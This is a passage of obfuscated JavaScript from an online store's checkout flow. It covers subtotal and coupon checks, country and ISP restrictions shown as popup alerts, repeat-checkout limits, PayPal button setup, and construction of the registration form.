c79+0x9bb*-0x4+0x4383)&&(_0x3e1580=![]);(_0x1c7d8f[_0x4b236a(0xd0d)](_0x1c7d8f[_0x4b236a(0x855)](_0x33a71f,subtotal),subtotal)&&_0x1c7d8f[_0x4b236a(0x17ac)](subtotal,-0xb*0x33f+0x2c*0x6a+0x1191)||_0x1c7d8f[_0x4b236a(0x1c8a)](_0x196c22[_0x4b236a(0x1bda)],-0x869+0x1724+0xeb9*-0x1)&&_0x196c22[-0x1115+-0x1929+-0x151f*-0x2][_0x4b236a(0xaea)][_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1596)]))&&(_0x1c7d8f[_0x4b236a(0x10f4)](alert,_0x1c7d8f[_0x4b236a(0xa1f)]),_0x3e1580=![]);(_0x1c7d8f[_0x4b236a(0x18ef)](country,'IN')||_0x1c7d8f[_0x4b236a(0x18ef)](country,'GY')||_0x1c7d8f[_0x4b236a(0xcc0)](country,'RU')||_0x1c7d8f[_0x4b236a(0xc06)](country,'MN'))&&(_0x3e1580=![],_0x1c7d8f[_0x4b236a(0xbdf)](alert,_0x1c7d8f[_0x4b236a(0x2d2)]));(productlist[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1201)])||productlist[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xc6c)]))&&(_0x3e1580=![],_0x267fe0=![],_0x1c7d8f[_0x4b236a(0x1508)](showTranslationMessage));_0x196c22=null;(isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1771)])||isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x5a4)])||isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x9dd)])||isp[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x6be)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1942)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xaa9)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x1b83)])||isp[_0x4b236a(0x323)+'e']()[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0xc27)]))&&(Swal[_0x4b236a(0x549)]({'title':_0x1c7d8f[_0x4b236a(0xb31)],'padding':_0x1c7d8f[_0x4b236a(0x1d8)],'width':_0x1c7d8f[_0x4b236a(0x5d1)],'padding':pad,'html':_0x1c7d8f[_0x4b236a(0x1715)],'showCloseButton':![],'showCancelButton':![],'allowOutsideClick':![],'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'cancelButtonColor':_0x1c7d8f[_0x4b236a(0x1a0)],'confirmButtonText':_0x1c7d8f[_0x4b236a(0x1832)]}),_0x3e1580=![]);let _0x2f1bbe=['PT','ES','EC','BF','BI','BJ','BW','CD','CF','CG','CI','CM','CV','DJ','XN','ET','GA','ER','GM','GN','GQ','GW','KE','KM','LR','LS','LY','ML','MG','MR','MW','MZ','NA','NE','NG','ZM','ZW','RE','RW','SC','SD','AC','SH','SL','SN','SO','ST','SZ','TD','TG','TN','TZ','UG','YT','PF'];_0x2f1bbe[_0x4b236a(0x839)](country)&&(Swal[_0x4b236a(0x549)]({'title':_0x1c7d8f[_0x4b236a(0xb31)],'padding':_0x1c7d8f[_0x4b236a(0x1d8)],'width':_0x1c7d8f[_0x4b236a(0x5d1)],'padding':pad,'html':_0x1c7d8f[_0x4b236a(0x11d9)],'showCloseButton':![],'showCancelButton':![],'allowOutsideClick':![],'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'cancelButtonColor':_0x1c7d8f[_0x4b236a(0x1a0)],'confirmButtonText':_0x1c7d8f[_0x4b236a(0x1832)]}),_0x3e1580=![]);let _0x806dbb=![];$[_0x4b236a(0x5fa)](_0x1c7d8f[_0x4b236a(0xb98)])&&(pids[_0x4b236a(0x839)]($[_0x4b236a(0x5fa)](_0x1c7d8f[_0x4b236a(0xb98)]))&&(_0x806dbb=!![]));if(localStorage[_0x4b236a(0xd38)]('u')||_0x806dbb){let _0x552778=![];localStorage[_0x4b236a(0xd38)]('u')&&(_0x1c7d8f[_0x4b236a(0x1be0)](localStorage[_0x4b236a(0xd38)]('u')[_0x4b236a(0x14c7)](0x16db+-0x1*-0xb0e+0x1*-0x21e9,0x267f+-0x1d3b+-0x16*0x6b),_0x1c7d8f[_0x4b236a(0x1344)])&&(_0x552778=!![])),_0x552778?_0x1c7d8f[_0x4b236a(0x1179)](_0x1c7d8f[_0x4b236a(0x1508)](lastCheckout),0xc6+-0x36*0x19+0x481)&&(_0x1c7d8f[_0x4b236a(0x1376)](alert,_0x1c7d8f[_0x4b236a(0x8f9)]),_0x3e1580=![]):(_0x1c7d8f[_0x4b236a(0x17ac)](_0x1c7d8f[_0x4b236a(0xbb7)](lastCheckout),-0x1b2d+0xa90+0x58a*0x3)||_0x806dbb)&&(_0x1c7d8f[_0x4b236a(0x173d)](alert,_0x1c7d8f[_0x4b236a(0x16ee)]),_0x3e1580=![]);}if(_0x1c7d8f[_0x4b236a(0x8fc)](_0x3e1580,_0x267fe0)){if(_0x1c7d8f[_0x4b236a(0x9ab)](_0x26d754,paypal)){if(_0x1c7d8f[_0x4b236a(0x1c70)](subtotal,-0x1*-0xe89+0x1*-0x1085+0x1fc*0x1)){let _0x149a1d='';_0x1c7d8f[_0x4b236a(0x1b34)](_0x11620b[_0x4b236a(0x1bda)],0x239*-0x1+-0x9*0x64+-0x3*-0x1eb)&&(_0x149a1d=_0x1c7d8f[_0x4b236a(0xfd1)]);coupon&&(!coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x1735)](_0x11620b[_0x4b236a(0x1bda)],0x7fc+-0x1cd1+0x14d9)&&(_0x149a1d=_0x1c7d8f[_0x4b236a(0x18e)]),_0x1c7d8f[_0x4b236a(0x44b)](_0x11620b[_0x4b236a(0x1bda)],-0x173c+0x11d6+0x566*0x1)&&coupon[_0x4b236a(0x839)](_0x1c7d8f[_0x4b236a(0x12b9)])&&(_0x149a1d=_0x1c7d8f[_0x4b236a(0x1032)]));_0x1c7d8f[_0x4b236a(0xfa0)](window[_0x4b236a(0x11d8)][_0x4b236a(0x16b1)],_0x1c7d8f[_0x4b236a(0xf35)])&&_0x1c7d8f[_0x4b236a(0x1376)](notify,_0x1c7d8f[_0x4b236a(0xaf1)]);let _0x20ac8a=_0x1c7d8f[_0x4b236a(0x1a8)],_0x5b6e4c=_0x1c7d8f[_0x4b236a(0x14d2)],_0x4cb5e3=!![],_0x3ada05=![];_0x1c7d8f[_0x4b236a(0x1b0e)](windowWidth,-0x22db*0x1+0x2412+0x1*0x121)&&(_0x5b6e4c=_0x1c7d8f[_0x4b236a(0x885)]),$[_0x4b236a(0x5fa)](_0x1c7d8f[_0x4b236a(0x1000)])&&(_0x20ac8a=_0x1c7d8f[_0x4b236a(0x719)],_0x4cb5e3=![],footer=''),Swal[_0x4b236a(0x549)]({'title':_0x149a1d,'width':_0x369842,'padding':pad,'html':_0x1a4a97,'showCloseButton':!![],'allowOutsideClick':![],'showCancelButton':_0x4cb5e3,'showConfirmButton':_0x516b10,'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'confirmButtonText':_0x20ac8a,'cancelButtonText':_0x5b6e4c,'reverseButtons':![]})[_0x4b236a(0x15d0)](_0x3a2381=>{const _0x17c1de=_0x4b236a;_0x3a2381[_0x17c1de(0x1a8e)]?_0x1c7d8f[_0x17c1de(0x31a)](goPayment,itemsarr,_0x33a71f):!_0x3ada05&&_0x1c7d8f[_0x17c1de(0x1c1)](showRegisterForm,itemsarr,_0x33a71f);}),document[_0x4b236a(0x181a)+_0x4b236a(0xff5)+'me'](_0x1c7d8f[_0x4b236a(0x1ae9)])[0xa*-0x38b+0x6a1*-0x2+0x30b0][_0x4b236a(0x205)+_0x4b236a(0xada)](_0x1c7d8f[_0x4b236a(0x50d)],function(_0x1e0412){_0x3ada05=!![];}),paypal&&paypal[_0x4b236a(0x2d1)]({'style':{'layout':_0x1c7d8f[_0x4b236a(0xc4f)],'size':_0x1c7d8f[_0x4b236a(0x1243)],'color':_0x1c7d8f[_0x4b236a(0x17bd)],'shape':_0x1c7d8f[_0x4b236a(0xe67)],'label':_0x1c7d8f[_0x4b236a(0x18f1)],'height':0x32,'tagline':_0x1c7d8f[_0x4b236a(0xac3)]},'createOrder':function(_0x551f98,_0xfaeae8){const _0x2e6fc4=_0x4b236a;return _0x1c7d8f[_0x2e6fc4(0x1678)](notify,_0x1c7d8f[_0x2e6fc4(0x51b)]),_0xfaeae8[_0x2e6fc4(0x73b)][_0x2e6fc4(0x78c)]({'purchase_units':[{'amount':{'value':_0x33a71f,'currency_code':_0x1c7d8f[_0x2e6fc4(0x1385)],'breakdown':{'item_total':{'value':_0x33a71f,'currency_code':_0x1c7d8f[_0x2e6fc4(0x1385)]}}},'items':_0x48dfdc}]});},'onApprove':function(_0x5ec841,_0x454846){const _0x5b6aad=_0x4b236a,_0x5e53a4={'YIBnd':function(_0x4336ab){const _0x4b8357=_0x1fc5;return _0x1c7d8f[_0x4b8357(0xbb7)](_0x4336ab);},'cHjUv':function(_0x434df9,_0x955bf0){const _0x245beb=_0x1fc5;return _0x1c7d8f[_0x245beb(0xd39)](_0x434df9,_0x955bf0);},'ePUkL':_0x1c7d8f[_0x5b6aad(0x1c2b)],'FHdlo':function(_0x590dfe,_0x293e16){const _0x47a67b=_0x5b6aad;return _0x1c7d8f[_0x47a67b(0x7b8)](_0x590dfe,_0x293e16);},'FXRcT':_0x1c7d8f[_0x5b6aad(0x409)],'OFeLN':function(_0x74010,_0x37b2fd,_0x55fff1){const _0x52ff03=_0x5b6aad;return _0x1c7d8f[_0x52ff03(0x31a)](_0x74010,_0x37b2fd,_0x55fff1);}};return _0x454846[_0x5b6aad(0x73b)][_0x5b6aad(0xc3a)]()[_0x5b6aad(0x15d0)](function(_0x54b00f){const _0x3fc8d7=_0x5b6aad,_0x24b767={'kMcNW':function(_0x5841fa){const _0x3ce081=_0x1fc5;return _0x5e53a4[_0x3ce081(0x78e)](_0x5841fa);}};_0x5e53a4[_0x3fc8d7(0x9b8)](_0x54b00f[_0x3fc8d7(0x1cc2)],_0x5e53a4[_0x3fc8d7(0x211)])?window[_0x3fc8d7(0x11d8)][_0x3fc8d7(0x972)]=_0x5e53a4[_0x3fc8d7(0x16cb)](_0x5e53a4[_0x3fc8d7(0xaef)],_0x54b00f['id']):_0x5e53a4[_0x3fc8d7(0x118a)](setTimeout,function(){const _0xcb0137=_0x3fc8d7;!cartisopen&&_0x24b767[_0xcb0137(0xbac)](showPaymentAlert);},-0x32d*-0x7+0x2d2+-0xf49);});}})[_0x4b236a(0xfa8)](_0x1c7d8f[_0x4b236a(0xd19)]);}else Swal[_0x4b236a(0x549)]({'title':_0x1c7d8f[_0x4b236a(0xb31)],'padding':_0x1c7d8f[_0x4b236a(0x1d8)],'width':_0x369842,'padding':pad,'html':_0x1c7d8f[_0x4b236a(0x1006)],'showCloseButton':![],'showCancelButton':![],'showConfirmButton':!![],'confirmButtonColor':_0x1c7d8f[_0x4b236a(0x883)],'confirmButtonText':_0x1c7d8f[_0x4b236a(0xb32)],'reverseButtons':![]})[_0x4b236a(0x15d0)](_0x3d7a84=>{const _0x4bf4a6=_0x4b236a;_0x1c7d8f[_0x4bf4a6(0x1678)](showCart2,_0x1c7d8f[_0x4bf4a6(0x441)]);});}else _0x1c7d8f[_0x4b236a(0x31a)](goPayment,itemsarr,_0x33a71f);_0x1c7d8f[_0x4b236a(0x1d83)](coupon,_0x1c7d8f[_0x4b236a(0x12b9)])&&_0x1c7d8f[_0x4b236a(0x3ee)](enableContinueButton,![]);}}function enableContinueButton(){const _0x406837=_0x16f844,_0x257de7={'yCebI':_0x406837(0xcf7)+_0x406837(0xeb7),'AKqDB':function(_0x44d771,_0x2e3942){return _0x44d771>_0x2e3942;},'ZuKLW':_0x406837(0xfa2),'Kmppa':function(_0x2a82c3,_0x411cc5){return _0x2a82c3>_0x411cc5;},'obSgK':_0x406837(0x298),'VIfWc':_0x406837(0xe25),'GwAJo':_0x406837(0x2be)},_0x294f19=document[_0x406837(0x181a)+_0x406837(0xff5)+'me'](_0x257de7[_0x406837(0x2c1)]),_0x23e108=_0x294f19[0x26f0+0x4*0x2bd+0x31e4*-0x1];_0x257de7[_0x406837(0xa38)](document[_0x406837(0x181a)+_0x406837(0x1641)](_0x257de7[_0x406837(0x19d8)])[_0x406837(0x21c)+_0x406837(0x6d8)],-0x1438+0xc9f*0x2+-0x506)&&_0x257de7[_0x406837(0x4b1)](document[_0x406837(0x181a)+_0x406837(0x1641)](_0x257de7[_0x406837(0x11b8)])[_0x406837(0x21c)+_0x406837(0x6d8)],0xf79+0xf72+-0x1eeb)?(_0x23e108[_0x406837(0x1130)]=![],_0x23e108[_0x406837(0x1167)][_0x406837(0x103c)]=_0x257de7[_0x406837(0x194d)]):(_0x23e108[_0x406837(0x1130)]=!![],_0x23e108[_0x406837(0x1167)][_0x406837(0x103c)]=_0x257de7[_0x406837(0x1c5f)]);}function showGiftSizeChart(){const _0x36d19c=_0x16f844,_0x98e105={'tmhIg':_0x36d19c(0x440)+_0x36d19c(0x1554)+_0x36d19c(0x821)+_0x36d19c(0x1821),'wssmo':_0x36d19c(0xbfd),'cDbgW':_0x36d19c(0x1c5e)+_0x36d19c(0x152e),'ecLYq':function(_0x1b8162,_0x13a892){return _0x1b8162(_0x13a892);},'dUaGc':function(_0x408760,_0x36de9c){return _0x408760(_0x36de9c);}};window[_0x36d19c(0xa5a)](_0x98e105[_0x36d19c(0x1b97)],_0x98e105[_0x36d19c(0xf15)])[_0x36d19c(0x282)]();let _0x26d3f3=_0x98e105[_0x36d19c(0x1290)];_0x98e105[_0x36d19c(0x8c9)](gsAnalytics,_0x26d3f3),_0x98e105[_0x36d19c(0xbcb)](googleAnalytics,_0x26d3f3);}function showRegisterForm(_0x4f4ae3,_0x4ffd81,_0x1d58c1){const _0x5bd398=_0x16f844,_0x1ee6d0={'GdnVf':function(_0x1640f0,_0x278d1b,_0x6c548e){return _0x1640f0(_0x278d1b,_0x6c548e);},'XJZWe':_0x5bd398(0x18f7),'Gchhm':_0x5bd398(0x18e0),'kklFu':function(_0xe61587,_0x4a3a2b){return _0xe61587<_0x4a3a2b;},'Dbkjz':_0x5bd398(0x17cc),'NNMOV':_0x5bd398(0x1501),'RMtTN':function(_0x3aefa0,_0x22942c){return _0x3aefa0<_0x22942c;},'GMogo':_0x5bd398(0x130a),'qcyoU':function(_0x151a05,_0x4a6ef0){return _0x151a05<=_0x4a6ef0;},'TLAsK':_0x5bd398(0x19f4),'cHHqH':_0x5bd398(0x1238),'mlFEh':_0x5bd398(0xaee),'EZCIH':_0x5bd398(0x1127)+_0x5bd398(0x70f)+_0x5bd398(0x3c1)+_0x5bd398(0x15db)+_0x5bd398(0x4ce)+_0x5bd398(0x155a)+_0x5bd398(0x1d78)+_0x5bd398(0x16ab)+_0x5bd398(0x2d0)+_0x5bd398(0xc8b)+_0x5bd398(0x1007)+_0x5bd398(0x48e)+_0x5bd398(0x405)+_0x5bd398(0x1d54)+_0x5bd398(0x1102)+_0x5bd398(0xc96)+_0x5bd398(0x1baa)+_0x5bd398(0x1b88)+_0x5bd398(0x11d5)+_0x5bd398(0x12c2)+_0x5bd398(0x3a1)+_0x5bd398(0xfbc)+'>','OoFNc':_0x5bd398(0x1127)+_0x5bd398(0x115a)+_0x5bd398(0x1ad9)+_0x5bd398(0xe1e)+_0x5bd398(0x1e2)+_0x5bd398(0x15b2)+_0x5bd398(0x1aad)+_0x5bd398(0x14e6)+_0x5bd398(0x1de)+'>','YaCuZ':_0x5bd398(0x960)+_0x5bd398(0x19d0)+_0x5bd398(0xa6d)+_0x5bd398(0x2f8)+_0x5bd398(0x453)+_0x5bd398(0x1885)+_0x5bd398(0xe7c)+_0x5bd398(0x1b2c)+_0x5bd398(0x1c35)+'\x22>','OLvlf':_0x5bd398(0x1a42)+_0x5bd398(0x9bc)+_0x5bd398(0x9b6)+_0x5bd398(0x541)+_0x5bd398(0xeea)+_0x5bd398(0x1a37)+_0x5bd398(0x1424)+_0x5bd398(0x172b)+_0x5bd398(0x5ae)+_0x5bd398(0x49b)+_0x5bd398(0x993),'cQUql':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x8e6)+_0x5bd398(0x16f8)+_0x5bd398(0x1bb9)+_0x5bd398(0x1655)+_0x5bd398(0x19b6)+_0x5bd398(0x7a7)+_0x5bd398(0x510)+_0x5bd398(0xfe1)+_0x5bd398(0xd98)+_0x5bd398(0x1aab)+_0x5bd398(0x7f0)+_0x5bd398(0x5e0)+_0x5bd398(0x1962)+_0x5bd398(0xe16)+_0x5bd398(0x339)+_0x5bd398(0x858),'tUYhy':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0xbf5)+_0x5bd398(0xa09)+_0x5bd398(0x1ade)+_0x5bd398(0x1aac)+_0x5bd398(0x12d0)+_0x5bd398(0x10ed)+_0x5bd398(0x1acd)+_0x5bd398(0xfe6)+_0x5bd398(0x1a80)+_0x5bd398(0x6df)+_0x5bd398(0x1211)+_0x5bd398(0x1838)+_0x5bd398(0x147a)+_0x5bd398(0x507)+_0x5bd398(0x9ee)+'d>','Abzsj':_0x5bd398(0x692)+_0x5bd398(0x1628)+'>','FmDwy':_0x5bd398(0x1a42)+_0x5bd398(0x9bc)+_0x5bd398(0x9b6)+_0x5bd398(0x541)+_0x5bd398(0xeea)+_0x5bd398(0x7a0)+_0x5bd398(0x5c7)+_0x5bd398(0x12ea)+_0x5bd398(0xcb0)+_0x5bd398(0x1444)+_0x5bd398(0xbe3)+_0x5bd398(0xb56)+_0x5bd398(0x15ba),'acJuP':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x31f)+_0x5bd398(0xfd4)+_0x5bd398(0x6ae)+_0x5bd398(0xa44)+_0x5bd398(0x16b6)+_0x5bd398(0xee0)+_0x5bd398(0x1acd)+_0x5bd398(0xfe6)+_0x5bd398(0x1a80)+_0x5bd398(0x6df)+_0x5bd398(0x1211)+_0x5bd398(0x1838)+_0x5bd398(0x147a)+_0x5bd398(0x507)+_0x5bd398(0x9ee)+'d>','WKAXy':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x31f)+_0x5bd398(0xa9b)+_0x5bd398(0x578)+_0x5bd398(0xd21)+_0x5bd398(0x868)+_0x5bd398(0x18ad)+_0x5bd398(0x1b66)+_0x5bd398(0x1a66)+_0x5bd398(0x11bd)+_0x5bd398(0x8be)+_0x5bd398(0xa76)+_0x5bd398(0x3e2)+_0x5bd398(0x2ef)+_0x5bd398(0x157b)+_0x5bd398(0x122d)+'>','VQxBi':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0xe79)+_0x5bd398(0x1c92)+_0x5bd398(0xffb)+_0x5bd398(0x186d)+_0x5bd398(0x9af)+_0x5bd398(0xa44)+_0x5bd398(0x967)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x1331)+_0x5bd398(0x11d4)+_0x5bd398(0x18e9),'FQMPK':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0xe79)+_0x5bd398(0x1c92)+_0x5bd398(0xffb)+_0x5bd398(0x1558)+_0x5bd398(0x109e)+_0x5bd398(0xd21)+_0x5bd398(0x868)+_0x5bd398(0x1679)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x1331)+_0x5bd398(0x11d4)+_0x5bd398(0x18e9),'BCZai':_0x5bd398(0x1127)+_0x5bd398(0xfec)+_0x5bd398(0x5a3)+_0x5bd398(0x319)+_0x5bd398(0x1c33)+_0x5bd398(0xfd5)+_0x5bd398(0x1955)+_0x5bd398(0x116d)+_0x5bd398(0x18e3)+_0x5bd398(0x91f)+_0x5bd398(0x1869)+_0x5bd398(0xd66)+_0x5bd398(0x1c97)+_0x5bd398(0x4f0)+_0x5bd398(0x1401)+_0x5bd398(0x1bf9)+_0x5bd398(0x1332),'cKGSi':function(_0x102e91,_0xa25d2c){return _0x102e91+_0xa25d2c;},'VYkvb':function(_0x2aba1d,_0x1dbf26){return _0x2aba1d+_0x1dbf26;},'htigc':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0xc9a)+_0x5bd398(0x172)+_0x5bd398(0x294)+_0x5bd398(0x884)+_0x5bd398(0x1286)+_0x5bd398(0x465),'XHhvY':function(_0x9252,_0x42a42a){return _0x9252(_0x42a42a);},'QmjAL':_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0xb7a)+_0x5bd398(0x1319)+_0x5bd398(0x142b)+_0x5bd398(0xcfc)+_0x5bd398(0x1a90)+_0x5bd398(0x64c)+_0x5bd398(0x18a2)+'v>','TQGcZ':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0x1121)+_0x5bd398(0x166e)+_0x5bd398(0x1009)+_0x5bd398(0xe76)+_0x5bd398(0x1a5)+_0x5bd398(0x1383)+_0x5bd398(0x20f)+_0x5bd398(0x1e0)+_0x5bd398(0xfe1)+_0x5bd398(0xd98)+_0x5bd398(0x1aab)+_0x5bd398(0x7f0)+_0x5bd398(0x5e0)+_0x5bd398(0x1962)+_0x5bd398(0xe16)+_0x5bd398(0x339),'ZXpUF':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0x521)+_0x5bd398(0xb2b)+_0x5bd398(0x1862)+_0x5bd398(0x168)+_0x5bd398(0x1c0)+_0x5bd398(0x15c)+_0x5bd398(0x33d)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x3ac),'TvAEP':_0x5bd398(0x1a42)+_0x5bd398(0x9bc)+_0x5bd398(0x9b6)+_0x5bd398(0x541)+_0x5bd398(0xeea)+_0x5bd398(0x19e1)+_0x5bd398(0x5c7)+_0x5bd398(0x12ea)+_0x5bd398(0xcb0)+_0x5bd398(0x1444)+_0x5bd398(0xbe3)+_0x5bd398(0xb56)+_0x5bd398(0x15ba),'kUome':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x1188)+_0x5bd398(0xa48)+_0x5bd398(0xf06)+_0x5bd398(0xc10)+_0x5bd398(0x1c0)+_0x5bd398(0x18a9)+_0x5bd398(0x17c8)+_0x5bd398(0xf93)+_0x5bd398(0x1d5b)+_0x5bd398(0x17b3)+_0x5bd398(0x1d27)+_0x5bd398(0x783)+_0x5bd398(0x1b68)+_0x5bd398(0x1331)+_0x5bd398(0x11d4)+_0x5bd398(0x18e9),'gHIYQ':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x1188)+_0x5bd398(0x1945)+_0x5bd398(0x1216)+_0x5bd398(0x5b1)+_0x5bd398(0x1d67)+_0x5bd398(0x5b2)+_0x5bd398(0x15b7)+_0x5bd398(0x780)+_0x5bd398(0xab4)+_0x5bd398(0x12d1)+_0x5bd398(0x35f)+_0x5bd398(0x16c2)+_0x5bd398(0x1bef)+_0x5bd398(0x177b)+_0x5bd398(0x679)+_0x5bd398(0x126c),'gimlH':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0xe0e)+_0x5bd398(0x742)+_0x5bd398(0x9aa)+_0x5bd398(0xb0a)+_0x5bd398(0x1c0)+_0x5bd398(0x2fe)+_0x5bd398(0x45d)+_0x5bd398(0x9a8)+_0x5bd398(0x780)+_0x5bd398(0xab4)+_0x5bd398(0x12d1)+_0x5bd398(0x35f)+_0x5bd398(0x16c2)+_0x5bd398(0x1bef)+_0x5bd398(0x7ff)+_0x5bd398(0xca4),'GluIb':_0x5bd398(0x1127)+_0x5bd398(0xfec)+_0x5bd398(0x5a3)+_0x5bd398(0x319)+_0x5bd398(0x1c33)+_0x5bd398(0xfd5)+_0x5bd398(0x1955)+_0x5bd398(0x116d)+_0x5bd398(0x18e3)+_0x5bd398(0x91f)+_0x5bd398(0x1869)+_0x5bd398(0xd66)+_0x5bd398(0x1c62)+_0x5bd398(0x1c69)+_0x5bd398(0x151)+_0x5bd398(0x1672)+_0x5bd398(0x1977),'wBWcP':function(_0x3ba162,_0x14ec98){return _0x3ba162+_0x14ec98;},'UbNdW':function(_0x3d68bb,_0xe1c307){return _0x3d68bb+_0xe1c307;},'NtCHp':function(_0xde6a44,_0x255d05){return _0xde6a44+_0x255d05;},'TfJSv':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x5c2)+_0x5bd398(0x1afd)+_0x5bd398(0x4d0)+_0x5bd398(0x1074)+_0x5bd398(0x1c10)+_0x5bd398(0xb59),'yfEqO':function(_0x29ad1d,_0x26ce72){return _0x29ad1d(_0x26ce72);},'qImTA':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x1b1c)+_0x5bd398(0x1b0d)+_0x5bd398(0x235)+_0x5bd398(0x11f7)+_0x5bd398(0x19b6)+_0x5bd398(0xb8b)+_0x5bd398(0x1b8b)+_0x5bd398(0x8ff)+_0x5bd398(0x12ba)+_0x5bd398(0x335)+_0x5bd398(0x1cc0)+_0x5bd398(0x9fa)+_0x5bd398(0x1047)+_0x5bd398(0x2a8)+_0x5bd398(0xd7a)+_0x5bd398(0x18bc),'alxIu':_0x5bd398(0x1756)+_0x5bd398(0x1842)+_0x5bd398(0x964)+_0x5bd398(0x13bc)+_0x5bd398(0x1b1c)+_0x5bd398(0x1670)+_0x5bd398(0x235)+_0x5bd398(0xb69)+_0x5bd398(0x19b6)+_0x5bd398(0xb8b)+_0x5bd398(0x15a1)+_0x5bd398(0x8ff)+_0x5bd398(0x12ba)+_0x5bd398(0x335)+_0x5bd398(0x1cc0)+_0x5bd398(0x9fa)+_0x5bd398(0x1047)+_0x5bd398(0x1b40)+_0x5bd398(0x1332),'lKcBh':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0xbfe)+_0x5bd398(0x1802)+_0x5bd398(0xdb2)+_0x5bd398(0x25b)+_0x5bd398(0x37e)+_0x5bd398(0x163d)+_0x5bd398(0x152c)+_0x5bd398(0xbe3)+_0x5bd398(0xb56)+_0x5bd398(0xb3e)+_0x5bd398(0x631)+_0x5bd398(0x19a1)+_0x5bd398(0x1d4a)+_0x5bd398(0x557),'ShTAN':_0x5bd398(0x16df)+_0x5bd398(0x57a)+_0x5bd398(0x159)+_0x5bd398(0xb47)+_0x5bd398(0x1386)+_0x5bd398(0x1524)+_0x5bd398(0xbeb)+_0x5bd398(0x61d)+_0x5bd398(0x151e)+_0x5bd398(0x1cc8)+_0x5bd398(0x3d0)+_0x5bd398(0x1c34)+_0x5bd398(0xb72)+_0x5bd398(0xf3b)+_0x5bd398(0x11be)+_0x5bd398(0x1724)+_0x5bd398(0x1d47)+_0x5bd398(0x16aa)+_0x5bd398(0x782)+_0x5bd398(0xca3)+_0x5bd398(0x3bc)+_0x5bd398(0x1288)+_0x5bd398(0x2bb)+_0x5bd398(0x1529)+_0x5bd398(0x